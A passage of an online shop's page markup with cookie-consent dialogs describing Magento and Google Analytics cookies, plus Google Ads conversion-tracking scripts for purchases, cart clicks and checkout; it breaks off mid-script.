data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">A security measure that appends a random string to all form submissions to protect the data from Cross-Site Request Forgery (CSRF).</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">store</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Tracks the specific store view / locale selected by the shopper.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">login_redirect</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Preserves the destination page the customer was navigating to before being directed to log in.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">mage-messages</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages, The message is deleted from the cookie after it is shown to the shopper.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">mage-cache-storage</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Local storage of visitor-specific content that enables e-commerce functions.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">mage-cache-storage-section-invalidation</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Forces local storage of specific content sections that should be invalidated.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">mage-cache-sessid</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">The value of this cookie triggers the cleanup of local cache storage.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">product_data_storage</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Stores configuration for product data related to Recently Viewed / Compared Products.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">user_allowed_save_cookie</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Indicates if the shopper allows cookies to be saved.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">mage-translation-storage</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Stores translated content when requested by the shopper.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">mage-translation-file-version</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Stores the file version of translated content.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 80.6875px; overflow-wrap: break-word;">section_data_ids</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 165.219px;">Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 80.7188px;">1st Party</td></tr></tbody></table></div></div></div>
                        <form method="dialog">
                            <div class="flex mt-4">
                                <button class="flex-grow text-lg border-none d-btn">DONE</button>
                            </div>
                        </form>
                    </div>
                </dialog>
                <dialog id="my_modal_marketing" class="d-modal">
                    <div class="d-modal-box" style="max-width: 660px">
                        <div class="pb-4 text-xl font-bold text-center">Marketing</div>
                        <!-- 富文本内容位置 -->
                        <div><span style="color: rgb(7, 6, 5); font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 16px; letter-spacing: 0.48px;">Marketing cookies are used to track and collect visitors actions on the website. Cookies store user data and behaviour information, which allows advertising services to target more audience groups. Also more customized user experience can be provided according to collected information.</span><table class="amgdprcookie-table" style="width: 660px; border-collapse: collapse; border-spacing: 0px; max-width: 100%; color: rgb(7, 6, 5); font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 16px; letter-spacing: 0.48px; background-color: rgb(255, 255, 255);"><thead style="display: table; width: 660px; table-layout: fixed;"><tr style="display: table; width: 660px; table-layout: fixed;"><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Name'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4219px;">Cookie Name</th><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Provider'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4219px;">Cookie Provider</th><th class="amgdprcookie-title -wide" data-bind="i18n: 'Cookie Description'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 172.25px;">Cookie Description</th><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Lifetime'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4219px;">Cookie Lifetime</th><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Type'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4844px;">Cookie Type</th></tr></thead><tbody class="amgdprcookie-tbody" style="display: block; max-height: 500px; border-radius: 4px; overflow: auto; scrollbar-color: rgb(224, 224, 224) rgb(255, 255, 255); scrollbar-width: thin;"><tr class="amgdprcookie-row" style="display: table; width: 660px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px; overflow-wrap: break-word;">recently_viewed_product</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 170.781px;">Stores product IDs of recently viewed products for easy navigation.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5781px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 660px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px; overflow-wrap: break-word;">recently_viewed_product_previous</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 170.781px;">Stores product IDs of recently previously viewed products for easy navigation.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5781px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 660px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px; overflow-wrap: break-word;">recently_compared_product</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 170.781px;">Stores product IDs of recently compared products.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5781px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 660px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 83.5469px; overflow-wrap: break-word;">recently_compared_product_previous</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 83.5469px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 170.781px;">Stores product IDs of previously compared products for easy navigation.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 83.5469px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 83.5781px;">1st Party</td></tr></tbody></table></div>
                        <form method="dialog">
                            <div class="flex mt-4">
                                <button class="flex-grow text-lg border-none d-btn">DONE</button>
                            </div>
                        </form>
                    </div>
                </dialog>
                <dialog id="my_modal_analytics" class="d-modal">
                    <div class="d-modal-box" style="max-width: 660px">
                        <div class="pb-4 text-xl font-bold text-center">Google Analytics</div>
                        <!-- 富文本内容位置 -->
                        <div>&nbsp; &nbsp;&nbsp;<span style="color: rgb(7, 6, 5); font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 16px; letter-spacing: 0.48px;">A set of cookies to collect information and report about website usage statistics without personally identifying individual visitors to Google.</span><table class="amgdprcookie-table" style="width: 660px; border-collapse: collapse; border-spacing: 0px; max-width: 100%; color: rgb(7, 6, 5); font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 16px; letter-spacing: 0.48px; background-color: rgb(255, 255, 255);"><thead style="display: table; width: 660px; table-layout: fixed;"><tr style="display: table; width: 660px; table-layout: fixed;"><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Name'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4219px;">Cookie Name</th><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Provider'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4219px;">Cookie Provider</th><th class="amgdprcookie-title -wide" data-bind="i18n: 'Cookie Description'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 172.25px;">Cookie Description</th><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Lifetime'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4219px;">Cookie Lifetime</th><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Type'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4844px;">Cookie Type</th></tr></thead><tbody class="amgdprcookie-tbody" style="display: block; max-height: 500px; border-radius: 4px; overflow: auto; scrollbar-color: rgb(224, 224, 224) rgb(255, 255, 255); scrollbar-width: thin;"><tr class="amgdprcookie-row" style="display: table; width: 660px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px; overflow-wrap: break-word;">_ga</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px;">Google Analytics</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 170.781px;">Used to distinguish users.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5781px;">3rd Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 660px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px; overflow-wrap: break-word;">_gid</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px;">Google Analytics</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 170.781px;">Used to distinguish users.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5469px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 83.5781px;">3rd Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 660px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 83.5469px; overflow-wrap: break-word;">_gat</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 83.5469px;">Google Analytics</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 170.781px;">Used to throttle request rate.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 83.5469px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px 20px; width: 83.5781px;">3rd Party</td></tr></tbody></table></div>
                        <form method="dialog">
                            <div class="flex mt-4">
                                <button class="flex-grow text-lg border-none d-btn">DONE</button>
                            </div>
                        </form>
                    </div>
                </dialog>
            </div>
        </div>
    </div>
</div>
<div class="amtheme-backtotop-wrap back-top" data-amtheme-js="backtotop-wrap" tabindex="0" style="top: inherit; display: none">
    <i class="lyicon lyicon-shangjiantou1"></i>
</div>
<script>
    $(function () {
        var essential = JSON.parse(window.localStorage.getItem("essential-toggle"))
        var marketing = JSON.parse(window.localStorage.getItem("marketing-toggle"))
        var analytics = JSON.parse(window.localStorage.getItem("analytics-toggle"))

        $("#essential-toggle").prop("checked", essential)
        $("#marketing-toggle").prop("checked", marketing)
        $("#analytics-toggle").prop("checked", analytics)
        $("#cookie-done").on("click", function () {
            var essential = $("#essential-toggle").is(":checked")
            var marketing = $("#marketing-toggle").is(":checked")
            var analytics = $("#analytics-toggle").is(":checked")
            window.localStorage.setItem("essential-toggle", essential)
            window.localStorage.setItem("marketing-toggle", marketing)
            window.localStorage.setItem("analytics-toggle", analytics)
        })
    })
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-626572654"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYK9XM3KMQ"></script>
<script>
    window.dataLayer = window.dataLayer || []
    function gtag() {
        dataLayer.push(arguments)
    }
    gtag("js", new Date())

    gtag("config", "AW-626572654")
    gtag("config", "G-GYK9XM3KMQ")
</script>

<!-- Event snippet for EU_Shop 购买 conversion page -->
<script>
    window.addEventListener("load", function (event) {
        if (window.location.href.includes("/payment.html")) {
            gtag("event", "conversion", {
                send_to: "AW-626572654/zxPHCIfH0KUaEO764qoC",
                transaction_id:
                    new Date().getFullYear() +
                    "" +
                    (new Date().getMonth() + 1) +
                    "" +
                    new Date().getDate() +
                    "" +
                    new Date().getHours() +
                    "" +
                    new Date().getMinutes() +
                    "" +
                    new Date().getSeconds(),
                value: document.querySelector(".price").innerText.replaceAll(/[^0-9.]/g, ""),
                currency: "EUR",
            })
            gtag("event", "purchase", {
                transaction_id:
                    new Date().getFullYear() +
                    "" +
                    (new Date().getMonth() + 1) +
                    "" +
                    new Date().getDate() +
                    "" +
                    new Date().getHours() +
                    "" +
                    new Date().getMinutes() +
                    "" +
                    new Date().getSeconds(),
                value: document.querySelector(".price").innerText.replaceAll(/[^0-9.]/g, ""),
                currency: "EUR",
            })
        }
    })
</script>

<!-- Event snippet for EU Shop_购物车, EU Shop_wish list conversion page -->
<script>
    window.addEventListener("load", function (event) {
        document.addEventListener("click", function (e) {
            if (e.target.closest('a[href*="cart-add"]') != null) {
                gtag("event", "conversion", { send_to: "AW-626572654/T_RaCLGnkJUZEO764qoC" })
            }
            if (e.target.closest('a[class*="like"]') != null) {
                gtag("event", "conversion", { send_to: "AW-626572654/YoQDCLSnkJUZEO764qoC" })
            }
        })
    })
</script>

<!-- Event snippet for EU_Shop 开始结账 conversion page -->
<script>
    window.addEventListener("load", function (event) {
        if (window.location.href.includes("cart-checkout.html")) {
            document.addEventListener("mouseup", function (e) {
                if (e.target.closest("form #confirm_submit") != null) {
                    var form = e.target.closest("form")
                    var email = form.querySelector('[name="guest_email"]').value
                    if (email != "") {
                        gtag("set", "user_data", { email: email })
                        gtag("event", "upd")
                        gtag("event", "conversion", { send_to: "AW-626572654/r31BCITH0KUaEO764qoC" })
                    }
                }
            })
        }
    })
</script>

<!-- Event snippet for EU_Shop_3次访问, EU_Shop_30s conversion page -->
<script>
    var total_page
    window.addEventListener("load", function () {
        setTimeout(function () {
            gtag("event", "conversion", { send_to: "AW-626572654/PEv-CN3vxqUZEO764qoC" })
        }, 30000)
        if (localStorage.getItem("total_page") != null) {
            total_page = localStorage.getItem("total_page")
            total_page++
            localStorage.setItem("total_page", total_page)
        } else {
            total_page = 0
            localStorage.setItem("total_page", total_page)
        }
        if (total_page == 3) {
            gtag("event", "conversion", { send_to: "AW-626572654/pF5XCNrvxqUZEO764qoC" })
            localStorage.removeItem("total_page")
        }
    })
</script>

<script>
    $('#membervocde').on('click',function(){
        getImgCode();
    });
